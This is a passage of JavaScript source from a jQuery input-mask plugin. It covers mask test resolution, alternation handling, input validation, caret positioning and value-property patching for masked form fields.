							if (match.isGroup && quantifierRecurse !== true) { //when a group pass along to the quantifier
								match = handleMatch(maskToken.matches[tndx + 1], loopNdx);
								if (match) return true;
							} else if (match.isOptional) {
								var optionalToken = match;
								match = ResolveTestFromToken(match, ndxInitializer, loopNdx, quantifierRecurse);
								if (match) {
									var latestMatch = matches[matches.length - 1]["match"];
									var isFirstMatch = $.inArray(latestMatch, optionalToken.matches) == 0;
									if (isFirstMatch) {
										insertStop = true; //insert a stop
										testPos = pos; //match the position after the group
									} else return true;
								}
							} else if (match.isAlternator) {
								var alternateToken = match,
									malternateMatches = [],
									maltMatches,
									currentMatches = matches.slice(),
									loopNdxCnt = loopNdx.length;
								var altIndex = ndxInitializer.length > 0 ? ndxInitializer.shift() : -1;
								if (altIndex == -1 || typeof altIndex == "string") {
									var currentPos = testPos, ndxInitializerClone = ndxInitializer.slice(), altIndexArr = [];
									if (typeof altIndex == "string") altIndexArr = altIndex.split(",");
									for (var amndx = 0; amndx < alternateToken.matches.length ; amndx++) {
										matches = [];
										match = handleMatch(alternateToken.matches[amndx], [amndx].concat(loopNdx), quantifierRecurse) || match;
										if (match !== true && match != undefined && (altIndexArr[altIndexArr.length - 1] < alternateToken.matches.length)) { //no match in the alternations (length mismatch) => look further
											var ntndx = maskToken.matches.indexOf(match) + 1;
											if (maskToken.matches.length > ntndx) {
												match = handleMatch(maskToken.matches[ntndx], [ntndx].concat(loopNdx.slice(1, loopNdx.length)), quantifierRecurse)
												if (match) {
													altIndexArr.push(ntndx.toString());
													$.each(matches, function (ndx, lmnt) {
														lmnt.alternation = loopNdx.length - 1;
													});
												}
											}
										}
										maltMatches = matches.slice();
										testPos = currentPos;
										matches = [];
										//cloneback
										for (var i = 0; i < ndxInitializerClone.length; i++) {
											ndxInitializer[i] = ndxInitializerClone[i];
										}
										//fuzzy merge matches
										for (var ndx1 = 0; ndx1 < maltMatches.length; ndx1++) {
											var altMatch = maltMatches[ndx1];
											altMatch.alternation = altMatch.alternation || loopNdxCnt;
											for (var ndx2 = 0; ndx2 < malternateMatches.length; ndx2++) {
												var altMatch2 = malternateMatches[ndx2];
												//verify equality
												if (altMatch.match.mask == altMatch2.match.mask && (typeof altIndex != "string" || $.inArray(altMatch.locator[altMatch.alternation].toString(), altIndexArr) != -1)) {
													maltMatches.splice(ndx1, 1); ndx1--;
													altMatch2.locator[altMatch.alternation] = altMatch2.locator[altMatch.alternation] + "," + altMatch.locator[altMatch.alternation];
													altMatch2.alternation = altMatch.alternation; //we pass the alternation index => used in determineLastRequiredPosition
													break;
												}
											}
										}
										malternateMatches = malternateMatches.concat(maltMatches);
									}

									if (typeof altIndex == "string") { //filter matches
										malternateMatches = $.map(malternateMatches, function (lmnt, ndx) {
											if (isFinite(ndx)) {
												var mamatch,
													alternation = lmnt.alternation,
													altLocArr = lmnt.locator[alternation].toString().split(",");
												lmnt.locator[alternation] = undefined;
												lmnt.alternation = undefined;
												for (var alndx = 0; alndx < altLocArr.length; alndx++) {
													mamatch = $.inArray(altLocArr[alndx], altIndexArr) != -1;
													if (mamatch) { //rebuild the locator with valid entries
														if (lmnt.locator[alternation] != undefined) {
															lmnt.locator[alternation] += ",";
															lmnt.locator[alternation] += altLocArr[alndx];
														} else
															lmnt.locator[alternation] = parseInt(altLocArr[alndx]);

														lmnt.alternation = alternation;
													}
												}
												if (lmnt.locator[alternation] != undefined) return lmnt;
											}
										});
									}

									matches = currentMatches.concat(malternateMatches);
									testPos = pos;
									insertStop = matches.length > 0; //insert a stopelemnt when there is an alternate
								} else {
									if (alternateToken.matches[altIndex]) { //if not in the initial alternation => look further
										match = handleMatch(alternateToken.matches[altIndex], [altIndex].concat(loopNdx), quantifierRecurse);
									} else match = false;
								}
								if (match) return true;
							} else if (match.isQuantifier && quantifierRecurse !== true) {
								var qt = match;
								for (var qndx = (ndxInitializer.length > 0 && quantifierRecurse !== true) ? ndxInitializer.shift() : 0; (qndx < (isNaN(qt.quantifier.max) ? qndx + 1 : qt.quantifier.max)) && testPos <= pos; qndx++) {
									var tokenGroup = maskToken.matches[$.inArray(qt, maskToken.matches) - 1];
									match = handleMatch(tokenGroup, [qndx].concat(loopNdx), true);
									if (match) {
										//get latest match
										var latestMatch = matches[matches.length - 1]["match"];
										latestMatch.optionalQuantifier = qndx > (qt.quantifier.min - 1);
										var isFirstMatch = $.inArray(latestMatch, tokenGroup.matches) == 0;

										if (isFirstMatch) { //search for next possible match
											if (qndx > (qt.quantifier.min - 1)) {
												insertStop = true;
												testPos = pos; //match the position after the group
												break; //stop quantifierloop
											} else return true;
										} else {
											return true;
										}
									}
								}
							} else {
								match = ResolveTestFromToken(match, ndxInitializer, loopNdx, quantifierRecurse);
								if (match)
									return true;
							}
						} else testPos++;
					}

					for (var tndx = (ndxInitializer.length > 0 ? ndxInitializer.shift() : 0) ; tndx < maskToken.matches.length; tndx++) {
						if (maskToken.matches[tndx]["isQuantifier"] !== true) {
							var match = handleMatch(maskToken.matches[tndx], [tndx].concat(loopNdx), quantifierRecurse);
							if (match && testPos == pos) {
								return match;
							} else if (testPos > pos) {
								break;
							}
						}
					}
				}

				if (cacheable === true && getMaskSet()['tests'][pos]) {
					return getMaskSet()['tests'][pos];
				}
				if (ndxIntlzr == undefined) {
					var previousPos = pos - 1, test;
					while ((test = getMaskSet()['validPositions'][previousPos]) == undefined && previousPos > -1) {
						if (getMaskSet()['tests'][previousPos] && (test = getMaskSet()['tests'][previousPos][0]) != undefined)
							break;
						previousPos--;

					}
					if (test != undefined && previousPos > -1) {
						testPos = previousPos;
						ndxInitializer = test["locator"].slice();
					}
				}
				for (var mtndx = ndxInitializer.shift() ; mtndx < maskTokens.length; mtndx++) {
					var match = ResolveTestFromToken(maskTokens[mtndx], ndxInitializer, [mtndx]);
					if ((match && testPos == pos) || testPos > pos) {
						break;
					}
				}
				if (matches.length == 0 || insertStop)
					matches.push({ "match": { fn: null, cardinality: 0, optionality: true, casing: null, def: "" }, "locator": [] });

				getMaskSet()['tests'][pos] = $.extend(true, [], matches); //set a clone to prevent overwriting some props

				//console.log(pos + " - " + JSON.stringify(matches));
				return getMaskSet()['tests'][pos];
			}
			function getBufferTemplate() {
				if (getMaskSet()['_buffer'] == undefined) {
					//generate template
					getMaskSet()["_buffer"] = getMaskTemplate(false, 1);
				}
				return getMaskSet()['_buffer'];
			}
			function getBuffer() {
				if (getMaskSet()['buffer'] == undefined) {
					getMaskSet()['buffer'] = getMaskTemplate(true, getLastValidPosition(), true);
				}
				return getMaskSet()['buffer'];
			}
			function refreshFromBuffer(start, end, buffer) {
				buffer = buffer || getBuffer().slice(); //pass or work on clone
				if (start === true) {
					resetMaskSet();
					start = 0;
					end = buffer.length;
				} else {
					for (var i = start; i < end; i++) {
						delete getMaskSet()["validPositions"][i];
						delete getMaskSet()["tests"][i];
					}
				}

				for (var i = start; i < end; i++) {
					if (buffer[i] != opts.skipOptionalPartCharacter) {
						isValid(i, buffer[i], true, true);
					}
				}
			}
			function casing(elem, test) {
				switch (test.casing) {
					case "upper":
						elem = elem.toUpperCase();
						break;
					case "lower":
						elem = elem.toLowerCase();
						break;
				}

				return elem;
			}
			function checkAlternationMatch(altArr1, altArr2) {
				var altArrC = opts.greedy ? altArr2 : altArr2.slice(0, 1),
					isMatch = false;
				for (var alndx = 0; alndx < altArr1.length; alndx++) {
					if ($.inArray(altArr1[alndx], altArrC) != -1) {
						isMatch = true;
						break;
					}
				}
				return isMatch;
			}
			function isValid(pos, c, strict, fromSetValid) { //strict true ~ no correction or autofill
				strict = strict === true; //always set a value to strict to prevent possible strange behavior in the extensions

				function _isValid(position, c, strict, fromSetValid) {
					var rslt = false;
					//console.log(JSON.stringify(getTests(position)));
					$.each(getTests(position), function (ndx, tst) {
						var test = tst["match"];
						var loopend = c ? 1 : 0, chrs = '', buffer = getBuffer();
						for (var i = test.cardinality; i > loopend; i--) {
							chrs += getBufferElement(position - (i - 1));
						}
						if (c) {
							chrs += c;
						}

						//return is false or a json object => { pos: ??, c: ??} or true
						rslt = test.fn != null ?
							test.fn.test(chrs, getMaskSet(), position, strict, opts)
							: (c == test["def"] || c == opts.skipOptionalPartCharacter) && test["def"] != "" ? //non mask
						{ c: test["def"], pos: position }
							: false;

						if (rslt !== false) {
							var elem = rslt.c != undefined ? rslt.c : c;
							elem = (elem == opts.skipOptionalPartCharacter && test["fn"] === null) ? test["def"] : elem;

							var validatedPos = position,
								possibleModifiedBuffer = getBuffer();

							if (rslt["remove"] != undefined) { //remove position(s)
								if (!$.isArray(rslt["remove"])) rslt["remove"] = [rslt["remove"]];
								$.each(rslt["remove"].sort(function (a, b) { return b - a; }), function (ndx, lmnt) {
									stripValidPositions(lmnt, lmnt + 1, true);
								});
							}
							if (rslt["insert"] != undefined) { //insert position(s)
								if (!$.isArray(rslt["insert"])) rslt["insert"] = [rslt["insert"]];
								$.each(rslt["insert"].sort(function (a, b) { return a - b; }), function (ndx, lmnt) {
									isValid(lmnt["pos"], lmnt["c"], true);
								});
							}

							if (rslt["refreshFromBuffer"]) {
								var refresh = rslt["refreshFromBuffer"];
								strict = true;
								refreshFromBuffer(refresh === true ? refresh : refresh["start"], refresh["end"], possibleModifiedBuffer);
								if (rslt.pos == undefined && rslt.c == undefined) {
									rslt.pos = getLastValidPosition();
									return false;//breakout if refreshFromBuffer && nothing to insert
								}
								validatedPos = rslt.pos != undefined ? rslt.pos : position;
								if (validatedPos != position) {
									rslt = $.extend(rslt, isValid(validatedPos, elem, true)); //revalidate new position strict
									return false;
								}

							} else if (rslt !== true && rslt.pos != undefined && rslt["pos"] != position) { //their is a position offset
								validatedPos = rslt["pos"];
								refreshFromBuffer(position, validatedPos);
								if (validatedPos != position) {
									rslt = $.extend(rslt, isValid(validatedPos, elem, true)); //revalidate new position strict
									return false;
								}
							}

							if (rslt != true && rslt.pos == undefined && rslt.c == undefined) {
								return false; //breakout if nothing to insert
							}

							if (ndx > 0) {
								resetMaskSet(true);
							}

							if (!setValidPosition(validatedPos, $.extend({}, tst, { "input": casing(elem, test) }), fromSetValid))
								rslt = false;
							return false; //break from $.each
						}
					});

					return rslt;
				}
				function alternate(pos, c, strict, fromSetValid) {
					var validPsClone = $.extend(true, {}, getMaskSet()["validPositions"]),
						lastAlt,
						alternation,
						isValidRslt,
						altPos;
					//find last modified alternation
					for (var lAlt = getLastValidPosition() ; lAlt >= 0; lAlt--) {
						altPos = getMaskSet()["validPositions"][lAlt];
						if (altPos && altPos.alternation != undefined) {
							lastAlt = lAlt;
							alternation = getMaskSet()["validPositions"][lastAlt].alternation;
							if (getTestTemplate(lastAlt).locator[altPos.alternation] != altPos.locator[altPos.alternation]) {
								break;
							}
						}
					}
					if (alternation != undefined) {
						//find first decision making position
						lastAlt = parseInt(lastAlt);
						for (var decisionPos in getMaskSet()["validPositions"]) {
							decisionPos = parseInt(decisionPos);
							altPos = getMaskSet()["validPositions"][decisionPos];
							if (decisionPos >= lastAlt && altPos.alternation != undefined) {
								var altNdxs = getMaskSet()["validPositions"][lastAlt].locator[alternation].toString().split(','),
									decisionTaker = altPos.locator[alternation] || altNdxs[0]; //no match in the alternations (length mismatch)
								if (decisionTaker.length > 0) { //no decision taken ~ take first one as decider
									decisionTaker = decisionTaker.split(',')[0];
								}

								for (var mndx = 0; mndx < altNdxs.length; mndx++) {
									if (decisionTaker < altNdxs[mndx]) {
										var possibilityPos, possibilities;
										for (var dp = decisionPos; dp >= 0; dp--) {
											possibilityPos = getMaskSet()["validPositions"][dp];
											if (possibilityPos != undefined) {
												possibilities = possibilityPos.locator[alternation]; //store to reset
												//possibilityPos.alternation = undefined;
												possibilityPos.locator[alternation] = parseInt(altNdxs[mndx]);
												break;
											}
										}
										if (decisionTaker != possibilityPos.locator[alternation]) {
											var validInputs = [], staticInputsBeforePos = 0;
											for (var i = decisionPos + 1; i < getLastValidPosition() + 1; i++) {
												var validPos = getMaskSet()["validPositions"][i];
												if (validPos) {
													if (validPos.match.fn != null) {
														validInputs.push(validPos.input);
													} else if (i < pos) staticInputsBeforePos++;
												}
												delete getMaskSet()["validPositions"][i];
												delete getMaskSet()["tests"][i];
											}
											resetMaskSet(true); //clear getbuffer
											opts.keepStatic = !opts.keepStatic; //disable keepStatic on getMaskLength
											isValidRslt = true;
											while (validInputs.length > 0) {
												var input = validInputs.shift();
												//console.log(input);
												if (input != opts.skipOptionalPartCharacter) {
													if (!(isValidRslt = isValid(getLastValidPosition() + 1, input, false, true))) {
														break;
													}
												}
											}

											possibilityPos.alternation = alternation;
											possibilityPos.locator[alternation] = possibilities; //reset forceddecision ~ needed for proper delete
											if (isValidRslt) {
												var targetLvp = getLastValidPosition(pos) + 1;
												var staticInputsBeforePosAlternate = 0;
												for (var i = decisionPos + 1; i < getLastValidPosition() + 1; i++) {
													var validPos = getMaskSet()["validPositions"][i];
													if (validPos && validPos.match.fn == null && i < pos)
														staticInputsBeforePosAlternate++;
												}
												pos = pos + (staticInputsBeforePosAlternate - staticInputsBeforePos);
												isValidRslt = isValid(pos > targetLvp ? targetLvp : pos, c, strict, fromSetValid);
											}
											opts.keepStatic = !opts.keepStatic; //enable keepStatic on getMaskLength
											if (!isValidRslt) {
												resetMaskSet();
												getMaskSet()["validPositions"] = $.extend(true, {}, validPsClone);
											} else
												return isValidRslt;
										}
									}
								}
								break;
							}
						}
					}
					return false;
				}

				//set alternator choice on previous skipped placeholder positions
				function trackbackAlternations(originalPos, newPos) {
					var vp = getMaskSet()["validPositions"][newPos],
						targetLocator = vp.locator,
						tll = targetLocator.length;

					for (var ps = originalPos; ps < newPos; ps++) {
						if (!isMask(ps)) {
							var tests = getTests(ps),
								bestMatch = tests[0], equality = -1;
							$.each(tests, function (ndx, tst) {
								for (var i = 0; i < tll; i++) {
									if (tst.locator[i] && checkAlternationMatch(tst.locator[i].toString().split(','), targetLocator[i].toString().split(',')) && equality < i) {
										equality = i;
										bestMatch = tst;
									}
								}
							});
							setValidPosition(ps, $.extend({}, bestMatch, { "input": bestMatch["match"].def }), true)
						}
					}
				}
				//Check for a nonmask before the pos
				var buffer = getBuffer();
				//find previous valid
				for (var pndx = pos - 1; pndx > -1; pndx--) {
					if (getMaskSet()["validPositions"][pndx])
						break;
				}
				////fill missing nonmask and valid placeholders
				pndx++;
				for (; pndx < pos; pndx++) {
					//console.log("missing " + pndx + " " + buffer[pndx] + " ismask " + isMask(pndx) + " plchldr " + getPlaceholder(pndx) + " nrt " + getTests(pndx).len);
					if (getMaskSet()["validPositions"][pndx] == undefined
						&& (((!isMask(pndx)
						|| buffer[pndx] != getPlaceholder(pndx))
						&& getTests(pndx).length > 1)
						|| (buffer[pndx] == opts.radixPoint || buffer[pndx] == "0" && $.inArray(opts.radixPoint, buffer) < pndx))) //special case for decimals ~ = placeholder but yet valid input
					{
						//console.log("inject " + pndx + " " + buffer[pndx]);
						_isValid(pndx, buffer[pndx], true);
					}
				}

				var maskPos = pos,
					result = false,
					positionsClone = $.extend(true, {}, getMaskSet()["validPositions"]); //clone the currentPositions

				//if (fromSetValid && maskPos >= getMaskLength()) {
				//    resetMaskSet(true); //masklenght can be altered on the process => reset to get the actual length
				//}
				if (maskPos < getMaskLength()) {
					result = _isValid(maskPos, c, strict, fromSetValid);
					if ((!strict || fromSetValid) && result === false) {
						var currentPosValid = getMaskSet()["validPositions"][maskPos];
						if (currentPosValid && currentPosValid["match"].fn == null && (currentPosValid["match"].def == c || c == opts.skipOptionalPartCharacter)) {
							result = { "caret": seekNext(maskPos) };
						} else if ((opts.insertMode || getMaskSet()["validPositions"][seekNext(maskPos)] == undefined) && !isMask(maskPos)) { //does the input match on a further position?
							for (var nPos = maskPos + 1, snPos = seekNext(maskPos) ; nPos <= snPos; nPos++) {
								result = _isValid(nPos, c, strict, fromSetValid);
								if (result !== false) {
									trackbackAlternations(maskPos, nPos);
									maskPos = nPos;
									break;
								}
							}
						}
					}
				}
				if (result === false && opts.keepStatic && isComplete(buffer)) { //try fuzzy alternator logic
					result = alternate(pos, c, strict, fromSetValid);
				}
				if (result === true) result = { "pos": maskPos };

				if ($.isFunction(opts.postValidation) && result != false && !strict) {
					resetMaskSet(true);
					var postValidResult = opts.postValidation(getBuffer(), opts);
					if (!postValidResult) {
						resetMaskSet(true);
						getMaskSet()["validPositions"] = $.extend(true, {}, positionsClone); //revert validation changes
						return false;
					}
				}

				return result;
			}
			function isMask(pos) {
				var test = getTest(pos);
				if (test.fn != null)
					return test.fn
				else if (!opts.keepStatic && getMaskSet()["validPositions"][pos] == undefined) {
					var tests = getTests(pos), staticAlternations = true;
					for (var i = 0; i < tests.length; i++) {
						if (tests[i].match.def != "" && (/*tests[i].match.fn !== null || */ (tests[i].alternation == undefined || tests[i].locator[tests[i].alternation].length > 1))) {
							staticAlternations = false;
							break;
						}
					}
					return staticAlternations;
				}

				return false;
			}
			function getMaskLength() {
				var maskLength;
				maxLength = $el.prop('maxLength');
				if (maxLength == -1) maxLength = undefined; /* FF sets no defined max length to -1 */
				var pos, lvp = getLastValidPosition(), testPos = getMaskSet()["validPositions"][lvp],
					ndxIntlzr = testPos != undefined ? testPos["locator"].slice() : undefined;
				for (pos = lvp + 1; testPos == undefined || (testPos["match"]["fn"] != null || (testPos["match"]["fn"] == null && testPos["match"]["def"] != "")) ; pos++) {
					testPos = getTestTemplate(pos, ndxIntlzr, pos - 1);
					ndxIntlzr = testPos["locator"].slice();
				}

				var lastTest = getTest(pos - 1);
				maskLength = (lastTest.def != "") ? pos : pos - 1;
				return (maxLength == undefined || maskLength < maxLength) ? maskLength : maxLength;
			}
			function seekNext(pos) {
				var maskL = getMaskLength();
				if (pos >= maskL) return maskL;
				var position = pos;
				while (++position < maskL && !isMask(position) && (opts.nojumps !== true || opts.nojumpsThreshold > position)) {
				}

				return position;
			}
			function seekPrevious(pos) {
				var position = pos;
				if (position <= 0) return 0;

				while (--position > 0 && !isMask(position)) {
				};
				return position;
			}
			function getBufferElement(position) {
				return getMaskSet()["validPositions"][position] == undefined ? getPlaceholder(position) : getMaskSet()["validPositions"][position]["input"];
			}
			function writeBuffer(input, buffer, caretPos, event, triggerInputEvent) {
				if (event && $.isFunction(opts.onBeforeWrite)) {
					var result = opts.onBeforeWrite.call(input, event, buffer, caretPos, opts);
					if (result) {
						if (result["refreshFromBuffer"]) {
							var refresh = result["refreshFromBuffer"];
							refreshFromBuffer(refresh === true ? refresh : refresh["start"], refresh["end"], result["buffer"]);

							resetMaskSet(true);
							buffer = getBuffer();
						}
						caretPos = result.caret || caretPos;
					}
				}
				input._valueSet(buffer.join(''));
				if (caretPos != undefined) {
					caret(input, caretPos);
				}
				if (triggerInputEvent === true) {
					skipInputEvent = true;
					$(input).trigger("input");
				}
			}
			function getPlaceholder(pos, test) {
				test = test || getTest(pos);
				if (test["placeholder"] != undefined)
					return test["placeholder"];
				else if (test["fn"] == null) {
					if (!opts.keepStatic && getMaskSet()["validPositions"][pos] == undefined) {
						var tests = getTests(pos), hasAlternations = false, prevTest;
						for (var i = 0; i < tests.length; i++) {
							if (prevTest && tests[i].match.def != "" && (tests[i].match.def != prevTest.match.def && (tests[i].alternation == undefined || tests[i].alternation == prevTest.alternation ))) {
								hasAlternations = true;
								break;
							}

							if(tests[i].match.optionality != true && tests[i].match.optionalQuantifier != true)
								prevTest = tests[i];
						}

						if (hasAlternations)
							return opts.placeholder.charAt(pos % opts.placeholder.length);
					}
					return test["def"]
				} else {
					return opts.placeholder.charAt(pos % opts.placeholder.length);
				}
			}
			function checkVal(input, writeOut, strict, nptvl) {
				function isTemplateMatch() {
					var isMatch = false;
					var charCodeNdx = getBufferTemplate().slice(initialNdx, seekNext(initialNdx)).join('').indexOf(charCodes);
					if (charCodeNdx != -1 && !isMask(initialNdx)) {
						isMatch = true;
						var bufferTemplateArr = getBufferTemplate().slice(initialNdx, initialNdx + charCodeNdx);
						for (var i = 0; i < bufferTemplateArr.length; i++) {
							if (bufferTemplateArr[i] != " ") {
								isMatch = false; break;
							}
						}
					}

					return isMatch;
				}
				var inputValue = nptvl != undefined ? nptvl.slice() : input._valueGet().split(''), charCodes = "", initialNdx = 0;
				resetMaskSet();
				getMaskSet()["p"] = seekNext(-1);
				if (writeOut) input._valueSet(""); //initial clear

				if (!strict) {
					var staticInput = getBufferTemplate().slice(0, seekNext(-1)).join(''), matches = inputValue.join('').match(new RegExp("^" + escapeRegex(staticInput), "g"));
					if (matches && matches.length > 0) {
						inputValue.splice(0, matches.length * staticInput.length);
						initialNdx = seekNext(initialNdx);
					}
				}


				$.each(inputValue, function (ndx, charCode) {
					var keypress = $.Event("keypress");
					keypress.which = charCode.charCodeAt(0);
					charCodes += charCode;
					var lvp = getLastValidPosition(undefined, true), lvTest = getMaskSet()["validPositions"][lvp], nextTest = getTestTemplate(lvp + 1, lvTest ? lvTest.locator.slice() : undefined, lvp);
					if (!isTemplateMatch() || strict) {
						var pos = strict ? ndx : (nextTest["match"].fn == null && nextTest["match"].optionality && (lvp + 1) < getMaskSet()["p"] ? lvp + 1 : getMaskSet()["p"]);
						keypressEvent.call(input, keypress, true, false, strict, pos);
						initialNdx = pos + 1;
						charCodes = "";
					} else {
						keypressEvent.call(input, keypress, true, false, true, lvp + 1);
					}

				});
				if (writeOut) {
					writeBuffer(input, getBuffer(), $(input).is(":focus") ? seekNext(getLastValidPosition(0)) : undefined, $.Event("checkval"));
				}
			}
			function escapeRegex(str) {
				return $.inputmask.escapeRegex(str);
			}
			function unmaskedvalue($input) {
				if ($input.data('_inputmask') && !$input.hasClass('hasDatepicker')) {
					var umValue = [], vps = getMaskSet()["validPositions"];
					for (var pndx in vps) {
						if (vps[pndx]["match"] && vps[pndx]["match"].fn != null) {
							umValue.push(vps[pndx]["input"]);
						}
					}
					var unmaskedValue = (isRTL ? umValue.reverse() : umValue).join('');
					var bufferValue = (isRTL ? getBuffer().slice().reverse() : getBuffer()).join('');
					if ($.isFunction(opts.onUnMask)) {
						unmaskedValue = (opts.onUnMask.call($input, bufferValue, unmaskedValue, opts) || unmaskedValue);
					}
					return unmaskedValue;
				} else {
					return $input[0]._valueGet();
				}
			}
			function TranslatePosition(pos) {
				if (isRTL && typeof pos == 'number' && (!opts.greedy || opts.placeholder != "")) {
					var bffrLght = getBuffer().length;
					pos = bffrLght - pos;
				}
				return pos;
			}

			function caret(input, begin, end) {
				var npt = input.jquery && input.length > 0 ? input[0] : input, range;
				if (typeof begin == 'number') {
					begin = TranslatePosition(begin);
					end = TranslatePosition(end);
					end = (typeof end == 'number') ? end : begin;
					if (!$(npt).is(":visible")) {
						return;
					}

					var scrollCalc = $(npt).css("font-size").replace("px", "") * end;
					npt.scrollLeft = scrollCalc > npt.scrollWidth ? scrollCalc : 0;
					if (!androidchrome && opts.insertMode == false && begin == end) end++; //set visualization for insert/overwrite mode
					if (npt.setSelectionRange) {
						npt.selectionStart = begin;
						npt.selectionEnd = end;
					} else if (window.getSelection) {
						range = document.createRange();
						if (npt.firstChild == undefined) {
							var textNode = document.createTextNode("");
							npt.appendChild(textNode);
						}
						range.setStart(npt.firstChild, begin < npt._valueGet().length ? begin : npt._valueGet().length);
						range.setEnd(npt.firstChild, end < npt._valueGet().length ? end : npt._valueGet().length);
						range.collapse(true);
						var sel = window.getSelection();
						sel.removeAllRanges();
						sel.addRange(range);
						//npt.focus();
					} else if (npt.createTextRange) {
						range = npt.createTextRange();
						range.collapse(true);
						range.moveEnd('character', end);
						range.moveStart('character', begin);
						range.select();

					}
				} else {
					if (npt.setSelectionRange) {
						begin = npt.selectionStart;
						end = npt.selectionEnd;
					} else if (window.getSelection) {
						range = window.getSelection().getRangeAt(0);
						if (range.commonAncestorContainer.parentNode == npt || range.commonAncestorContainer == npt) {
							begin = range.startOffset;
							end = range.endOffset;
						}
					} else if (document.selection && document.selection.createRange) {
						range = document.selection.createRange();
						begin = 0 - range.duplicate().moveStart('character', -100000);
						end = begin + range.text.length;
					}
					return { "begin": TranslatePosition(begin), "end": TranslatePosition(end) };
				}
			}
			function determineLastRequiredPosition(returnDefinition) {
				var buffer = getBuffer(), bl = buffer.length,
					pos, lvp = getLastValidPosition(), positions = {}, lvTest = getMaskSet()["validPositions"][lvp],
					ndxIntlzr = lvTest != undefined ? lvTest["locator"].slice() : undefined, testPos;
				for (pos = lvp + 1; pos < buffer.length; pos++) {
					testPos = getTestTemplate(pos, ndxIntlzr, pos - 1);
					ndxIntlzr = testPos["locator"].slice();
					positions[pos] = $.extend(true, {}, testPos);
				}

				var lvTestAlt = lvTest && lvTest.alternation != undefined ? lvTest["locator"][lvTest.alternation] : undefined;
				for (pos = bl - 1; pos > lvp; pos--) {
					testPos = positions[pos];
					if ((testPos.match.optionality ||
						testPos.match.optionalQuantifier ||
						(lvTestAlt && ((lvTestAlt != positions[pos]["locator"][lvTest.alternation] && testPos.match.fn != null) ||
						(testPos.match.fn == null && testPos.locator[lvTest.alternation] && checkAlternationMatch(testPos.locator[lvTest.alternation].toString().split(","), lvTestAlt.split(",")) && getTests(pos)[0].def != ""))))
						&& buffer[pos] == getPlaceholder(pos, testPos.match)) {
						bl--;
					} else break;
				}
				return returnDefinition ? { "l": bl, "def": positions[bl] ? positions[bl]["match"] : undefined } : bl;
			}
			function clearOptionalTail(buffer) {
				var rl = determineLastRequiredPosition(), lmib = buffer.length - 1;
				for (; lmib > rl; lmib--) {
					if (isMask(lmib)) break; //fixme ismask is not good enough
				}
				buffer.splice(rl, lmib + 1 - rl);

				return buffer
			}
			function isComplete(buffer) { //return true / false / undefined (repeat *)
				if ($.isFunction(opts.isComplete)) return opts.isComplete.call($el, buffer, opts);
				if (opts.repeat == "*") return undefined;
				var complete = false, lrp = determineLastRequiredPosition(true), aml = seekPrevious(lrp["l"]), lvp = getLastValidPosition();

				if (lrp["def"] == undefined || lrp["def"].newBlockMarker || lrp["def"].optionality || lrp["def"].optionalQuantifier) {
					complete = true;
					for (var i = 0; i <= aml; i++) {
						var test = getTestTemplate(i).match;
						if ((test.fn != null && getMaskSet()["validPositions"][i] == undefined && test.optionality !== true && test.optionalQuantifier !== true) || (test.fn == null && buffer[i] != getPlaceholder(i, test))) {
							complete = false;
							break;
						}
					}
				}
				return complete;
			}
			function isSelection(begin, end) {
				return isRTL ? (begin - end) > 1 || ((begin - end) == 1 && opts.insertMode) :
				(end - begin) > 1 || ((end - begin) == 1 && opts.insertMode);
			}
			function installEventRuler(npt) {
				var events = $._data(npt).events,
					inComposition = false;

				$.each(events, function (eventType, eventHandlers) {
					$.each(eventHandlers, function (ndx, eventHandler) {
						if (eventHandler.namespace == "inputmask") {
							if (eventHandler.type != "setvalue") {
								var handler = eventHandler.handler;
								eventHandler.handler = function (e) {
									//console.log("triggered " + e.type);
									if (this.disabled || (this.readOnly && !(e.type == "keydown" && (e.ctrlKey && e.keyCode == 67) || e.keyCode == $.inputmask.keyCode.TAB)))
										e.preventDefault();
									else {
										switch (e.type) {
											case "input":
												if (skipInputEvent === true || inComposition === true) {
													skipInputEvent = false;
													return e.preventDefault();
												}
												break;
											case "keydown":
												//Safari 5.1.x - modal dialog fires keypress twice workaround
												skipKeyPressEvent = false;
												inComposition = false;
												break;
											case "keypress":
												if (skipKeyPressEvent === true)
													return e.preventDefault();
												skipKeyPressEvent = true;

												break;
											case "compositionstart":
												inComposition = true;
												break;
											case "compositionupdate":
												skipInputEvent = true;
												break;
											case "compositionend":
												inComposition = false;
												break;
										}
										//console.log("executed " + e.type);
										return handler.apply(this, arguments);
									}
								};
							}
						}
					});
				});
			}
			function patchValueProperty(npt) {
				var valueGet;
				var valueSet;
				function PatchValhook(type) {
					if ($.valHooks[type] == undefined || $.valHooks[type].inputmaskpatch != true) {
						var valhookGet = $.valHooks[type] && $.valHooks[type].get ? $.valHooks[type].get : function (elem) { return elem.value; };
						var valhookSet = $.valHooks[type] && $.valHooks[type].set ? $.valHooks[type].set : function (elem, value) {
							elem.value = value;
							return elem;
						};

						$.valHooks[type] = {
							get: function (elem) {
								var $elem = $(elem);
								if ($elem.data('_inputmask')) {
									if ($elem.data('_inputmask')['opts'].autoUnmask)
										return $elem.inputmask('unmaskedvalue');
									else {
										var result = valhookGet(elem),
											inputData = $elem.data('_inputmask'),
											maskset = inputData['maskset'],
											bufferTemplate = maskset['_buffer'];
										bufferTemplate = bufferTemplate ? bufferTemplate.join('') : '';
										return result != bufferTemplate ? result : '';
									}
								} else return valhookGet(elem);
							},
							set: function (elem, value) {
								var $elem = $(elem), inputData = $elem.data('_inputmask'), result;
								result = valhookSet(elem, value);
								if (inputData)
									$elem.triggerHandler('setvalue.inputmask');
								return result;
							},
							inputmaskpatch: true
						};
					}
				}
				function getter() {
					var $self = $(this), inputData = $(this).data('_inputmask');
					if (inputData) {
						return inputData['opts'].autoUnmask ? $self.inputmask('unmaskedvalue') : (valueGet.call(this) != getBufferTemplate().join('') ? valueGet.call(this) : '');
					} else return valueGet.call(this);
				}
				function setter(value) {
					var inputData = $(this).data('_inputmask');
					valueSet.call(this, value);
					if (inputData)
						$(this).triggerHandler('setvalue.inputmask');
				}
				function InstallNativeValueSetFallback(npt) {
					$(npt).bind("mouseenter.inputmask", function (event) {
						var $input = $(this), input = this, value = input._valueGet();
						if (value != "" && value != getBuffer().join(''))
							$input.triggerHandler('setvalue.inputmask');
					});
					//!! the bound handlers are executed in the order they where bound
					//reorder the events - the mouseenter event is internally mapped to the mouseover event
					var events = $._data(npt).events;
					var handlers = events["mouseover"];
					if (handlers) {
						var ourHandler = handlers[handlers.length - 1];
						for (var i = handlers.length - 1; i > 0; i--) {
							handlers[i] = handlers[i - 1];
						}
						handlers[0] = ourHandler;
					}
				}

				if (!npt._valueGet) {
					var valueProperty;
